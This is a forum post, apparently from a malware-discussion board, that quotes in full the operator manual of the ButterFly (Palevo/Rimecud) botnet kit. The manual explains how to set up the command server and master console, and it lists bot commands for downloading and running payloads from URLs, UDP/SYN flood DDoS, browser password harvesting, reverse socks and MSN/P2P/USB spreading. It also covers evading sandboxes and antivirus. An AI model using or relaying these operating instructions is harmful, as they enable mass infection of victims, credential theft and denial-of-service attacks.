No, it just for sale on "underground" forums like Zeus. Palevo is known as Rimecud or ButterFly.
Code: Select all******************************************************
BUtterFly BOT v1.30 EXTENDED
new generation bot
******************************************************
Developed by iserdo
Copyright (c) 2008
contact: iserdo@gmail.com
------------------------------------------------------
FOR TESTING PURPOSES ONLY! AUTHOR OF THIS SOFTWARE
IS NOT RESPONSIBLE FOR ANY DAMAGE CAUSED
BY THIS SOFTWARE! USE AT YOUR OWN RISK!
------------------------------------------------------
TABLE OF CONTENTS:
I. CONTENTS OF BFBOT PACKAGE
II. FEATURES
a) base
b) spreaders
1:MSN spreader
2:P2P spreader
2:USB spreader
III. PREPARATIONS
a) server
b) master client
IV. USING BOT
V. USING MASTER-CONSOLE
VI. USING SOCKSAPP
VII. PROTOCOL EXPLAINED
VIII. DOWNLOADER EXPLAINED
IX. FIXES
I. CONTENTS OF BFBOT PACKAGE
This package contains following applications
- bfbot server for windows and linux binary (folder server)
- master-console application and master-dll dll (folder master)
- bot binary (folder bot)
- reverse socks receiver (folder socks)
- MD5 tool for making MD5 hashes (folder tools)
II. FEATURES
a) Features of bot base
1. Polymorphic code and strings
code related to bot functionality is encoded
everytime with different key, same goes for
strings
2. Installation into hidden location
installs into location where it is impossible
to access with windows explorer
3. Direct code injection into explorer.exe (DCI)
injects whole bot into remote process without
leaving any .dll behind
4. Registry startup method
method that works on all winnt versions,
including limited accounts (guest)
5. Executable file guard
when bot is running (injected), bot file can
not be deleted
6. Process monitor
small code injected into another non-explorer.exe
process which monitors explorer.exe; if explorer
crashes, the bot is restarted and can reinject
code into explorer.exe
7. Anti-x
anti vmware, virtualpc, debugger 1 & 2, anubis,
TE, sandbox, norman sandbox, sunbelt sandbox
8. Own protocol
udp (no connections logged), acks and sequences
so packets are reliable transmitted, encoded traffic,
bitstreams, unlimited number of clients supported
9. Download/update/remove
10. TCP (SYN) and UDP flood
11. Firefox 2.x, Firefox 3.x password harvesting
12. Internet Explorer 6, Internet Explorer 7 password harvesting
13. Reverse Socks4, Socks5, HTTP socks
b) features of spreaders
1:MSN spreader
hooks send function in msnmsgr process and hijack
certain message, replacing it with custom link,
msn process monitor (waits for msnmsgr, checks if
same msnmsgr process running, else restart spreader)
2:P2P spreader
supports: ares, bearshare, imesh, shareaza, kazaa,
dcplusplus, emule, emuleplus, limewire
obtains sharing folder out of registry or config
files (100% accurate sharing folders)
option to autospread with names of latest warez files
obtained from certain warez website
3:USB spreader
using windows messages to get informed when usb device
has been inserted; the spreader is very very fast and
it locks down autorun.inf file even before explorer.exe
can read it to launch autorun (so no other malware
can infect infected machine via usb spreading). the
autorun.inf file stays locked from reading or deleting
until user decides to safely remove device from the system
III. PREPARATIONS
Before installing and launching bot on victims, you
should prepare server and master client to work for
you. Read following to learn how to do it.
a) server
Server files are located in folder server. server.cfg
is the file you should modify first. Most important
are port, mastermd5 and visitormd5 values. For port,
enter in any value you want between 1 and 65535
(usually the one bot will use of course). Also don't
forget to change mastermd5 and visitormd5. Use MD5.exe
tool in tools folder to generate md5 hash for certain
string; eg. if you would like to use string "iammasta"
for logging into your server, then put in config file
"216e19eec6e311caba33585b950e3bea" as this is the md5
hash of string "iammasta". Do the same for visitormd5.
After you are done, save server.cfg and you are ready
to go with launching the server. If you use windows
for hosting server, then simply run "server_w.exe".
If you use *nix then first chmod server_l to executable,
then run it. Attention: server.cfg must be in same folder
as servers executable!
b) master client
There are 2 files important for master client;
master-console.exe and master-dll.dll. Both are located in
master folder. To run master client, open CMD, go to master
folder and run master-console.exe. To connect to certain
server, you need to append some parameters:
hostip = ip/domain where to connect to
port = port to connect to
code = master or visitor code you have picked when setting
server up
visitor = optionally put here 1 if you are connecting as
visitor (do not put anything in here if you
want to connect as master!)
After you specify these parameters, your master client will
connect to the running server. If not, you have fucked up
somewhere. Also don't forget about NAT. If your server is
behind router, you need to forward UDP port which you set
in server.cfg file.
DEVELOPER NOTES:
You can create your own master client application. Just use
master-dll.dll. All additional needed files are in master\src
directory. See master-dll.h file for exported functions and
variables you can use. Also see source of master-console
application for an example how to build master client. You can
modify and compile master-console to your needs and add extra
features.
IV. USING BOT
You can manually make poly version of bot by passing it parameters:
1 [newbotfilename]
Example: >bot.exe 1 new_bot.exe
This will generate polymorphic copy of bot.
It is recommended that you test bot on your pc (virtualbox) first
to see if everything works ok. Author is not responsible if you
load many bots and loose them only because you have not tested it on
your own first and reported error back to the author.
How to disable poly engine?
Open bot.exe with HEX editor. Go to offset 00014EA0h and change
byte 01 to 00. You can reenable poly later by changing 00 to 01.
After this is done, packers and crypters should normaly work with
the bot.
V. USING MASTER-CONSOLE
After you have connected to server with master-console, you can
press enter to see commands you can pass either to yourself,
bots or to server. You can list all connected clients by using
l command. If you want detailed list (with OS info, Wan or Lan,
country,...) use L command. Note: when you query list, server
will not query all bots, this is already done when bot joins.
If you want statistics about server use command si.
To get certain svar, use sg. Example: sg maxupload
To set certain svar, use ss. Example: ss maxupload 100000
When you give orders to single bot, you need to pass it in
following form: [order] [botip][botport] [params]
Example if you want to reconnect bot with ip 127.0.0.1 and port
1234, you would type in: ur 127.0.0.1:1234
If you would like to start usb spreader on certain bot:
uc 127.0.0.1:1234 u1
When you give order to all bots, you use a[x] command, where x
stands for all possible orders. Example, when you want to kill
all bots: ak
Or when you want to start msn spreader on all bots:
ac m1 http://????.myhostspace.com
You can give command to <n> amount of bots (useful for updating
large amount of bots) so you do not flood HTTP or FTP server.
For example to update 100 bots:
nc 100 [yourupdatecode] http://myurl.com/bot.exe
If you wish to command only bots from certain country, you can
use cc. Example to give version command only to USA bots:
cc USA v
Remember that country code is always 3 letters and is case sensitive!
It is possible to add on join commands - command that are
received when bot joins the server (kinda like topic @ irc).
You can add command with ja, you can list current commands
with jl and you can remove certain command with jr. When you
use jr, the parameter is the number of command you want to
remove. To get numbers of commands use jl.
How to use jobs?
To add command under x onjoin command: ja |x|command goes here
Example: ja |1|fu1 192.168.0.1 80 100
To query all commands under x onjoin command: jl |x|
Example: jl |1|
To remove certain command under x onjoin command with y id: jr |x|y
Example: jl |1|1
Bot supports following commands:
v - version
download [url] - download file from url to temp folder and
execute it
update [url] - download file from url, execute it and remove bot
remove - remove bot
m1 [url] - start msn spreader; you can put '?' in url, those
will be replaced with random letters for each bot
m0 - stop msn spreader
p <filename> - p2p spread, if filename is specified it will use
it to spread into p2p sharing folders, if not
it will try to obtain list of latest warez files
from certain warez site (might respond a little
later, so don't panic if nothing happens for few
seconds)
u1 - start usb spreader
u0 - stop usb spreader
s1 [channel] - silent certain channel
s0 [channel] - unsilent certain channel
Some useful commands:
add usb spreader to on join command: ja u1
add p2p spreader to on join command (using example file.exe):
ja p example file.exe
start usb spreader on all joined bots: ac u1
p2p spread on all bots (using test file.exe): ac p test file.exe
BFBOT with DDOS support:
fu1 [ip] [port] [packets] - UDP flood IP:PORT with number of packets
(0 packets for infinite ddos)
fu0 - stop UDP flood
ft1 [ip] [port] [packets] - TCP flood IP:PORT with number of SYN
packets (0 packets for infinite ddos)
ft0 - stop TCP flood
Example to ddos 192.168.0.1 with 1000 udp packets:
ac fu1 192.168.0.1 100 1000
BFBOT with FIREFOX password harvesting:
lf - obtain firefox passwords (if firefox installed and if there are
any saved passwords)
BFBOT with IE6,7 password harvesting:
l6 - obtain Internet Explorer 5, 6 passwords
l7 - obtain Internet Explorer 7 passwords
BFBOT with socks support:
rs1 [ip] [port] - start reverse socks and reverse connect to
given ip and port
rs0 - stop reverse socks
VI. USING SOCKSAPP
Start socksapp.exe with following parameters:
[bot-port] [my-port] [max-bots] [use-one-only]
bot-port: on which port bots connect
my-port: on which port you connect
max-bots: max number of bots to permit connection
use-one-only: use one bot for all connections, else each new
connection uses next bot
Example: socksapp.exe 11223 8080 100 0
This will start reverse socks receiver and bots will be able to
connect on port 11223, you will use 127.0.0.1:8080 to use socks.
For bots to connect to your receiver with this configuration,
you need to give them command: rs1 yourip 11223
VII. PROTOCOL EXPLAINED
Communication protocol runs on UDP packets, so the major benefit
is stealthness of it. TCP connections are usually logged at
various firewalls, gateways etc, even providers log them! If you
use IRC protocol for bots, it's easy to backtrack and locate
you, since IRC uses TCP.
But since UDP is connection-less, there are some differences if
you are going to compare join/quit events in this protocol and
in IRC protocol. When bot is killed (usually by system turn off),
socket on bot's side is closed and TCP data sent across network
to the server, that connection has been closed. IRC server can
therefore notify you with: Connection reset by peer. But UDP
doesn't work like that. When socket is closed, there is no data
transfered to the server. So my protocol uses so called
"presence-check", which is by default 2 minutes. Each bot is
checked every 2 minutes if it is responsible or not. If a certain
bot is non-responsible when check packet is sent, server will
report it as timedout. Additionally to that, each packet sent
from server that does not get confirmation from bot will cause
server to drop that bot and report timedout. Following these, you
will observe following happenings (WHICH ARE NORMAL!):
- bots will normaly never quit, only timeout
- bots quit only when you give an order (if you see bots quit
without passing them any such order, then someone else is
doing it)
- some bots with bad connection would constantly join/timeout;
that is normal and the severity depends on packet loss between
these bots and server
- when you pass command to all bots, it can happen that after
some seconds (num retransmissions * retransmission delay)
some bots timeout (like 20 when you have 1k bots); these bots
were dead even before you passed the command, but the server
did not know that until you passed the command; if you would
not have passed it, these would timeout in 2 min time anyway
- if the server suddenly falls into huge udp packet loss, you
will see massive timeouts (and massive joinings)
- if you set command s in onjoin and other commands next, it
can happen that some bots talk anyway; this is caused:
"If two messages are sent to the same recipient, the order
in which they arrive cannot be predicted."
VIII. DOWNLOADER EXPLAINED
If you get feeling like downloader isn't working properly, consider
following possible issues:
- webhosting not avaliable to certain bots (bots reply with FAILED)
- bots downloaded files are cached - if you give bots same url to dl
next time with different file on webhosting, bots just take file
from cache (old file)
- your stuff is not FUD
- your stuff doesn't work under limited privileges (any malware that
uses rootkits, runs as service, tries to put into sys32 dir etc,...)
IX. FIXES
(version 1.30)
- added extended features
- new poly engine with new concept and different encoding
(version 1.29)
- distributed packet sending that reduces server flood when giving commands
- added domain resolution to flood
- win xp sp1 and lower now use more sockets for flood (stronger flood)
- added option to limit max number of users on server
- certain config variables are now svars and you are able to change them
when server is running (sleeptime, maxupload, maxclients, ojdelay)
- optimized joining system - less CPU usage on server side with many bots
(version 1.28)
- added jobs (distributed onjoin commands)
- added option to command bots by country (cc)
- fixed newly infected now reporting only for first time connected
- fixed bug in master-dll.dll making all bots running on vista showing as
being unknown OS
- added newly infected monitoring
(version 1.27)
- fixed bug in nc with sending command to all users
- fixed bug showing wrong (negative) count of total clients and users
(version 1.26)
- p2p spreading - now all files with same MD5 (for better spreading)
(version 1.25)
- altered joining method; bots join after sys info is parsed
- reporting some client info when client joins (permission, os, sp,..)
- bot injecting whole .text sections instead of function by function
(reduced bot size for 2kb)
(version 1.24)
- presence check delay is not static; previous method was - pc packet
sent after 360 or 240 sec from last bot's response - this caused
all bots to have same time pc-ing and could result in server flood
(version 1.23)
- added server peak time (how long ago it happened)
- added server messages reporting when peak is breached
- added uptime in bot info query (correct calculation now)
- added server messages reporting newly infected pcs
(so you can determine how fast your net is spreading)
- added 4th parameter in message receive callback for master app
(contains pointer to raw data received by server)
- presence check delay reduced from 360 to 240
(version 1.21)
- added onjoin support in server config file
- bot prepared for upcoming support for linked servers
- added option to kill/restart/command <n> amount of bots
- fixed access violation bug in server when checking dialogs
(version 1.20)
- seq numbers 2 bytes big
- seq related to dialogs
- added incoming dialogs
- presence check delay increased from 120 to 360
- fixed bug with resent packets (were encoded 2 or more times)
- added smart keepalive method; only bots behind NAT send keep alive packets
- added si command; query server information (version, uptime, peak, etc)
- altered s command (can now mute/unmute certain channel)
Due to fun nature of russian word "palevo" you can find it mentions in many malware, including even TDL4 MaxSS fork.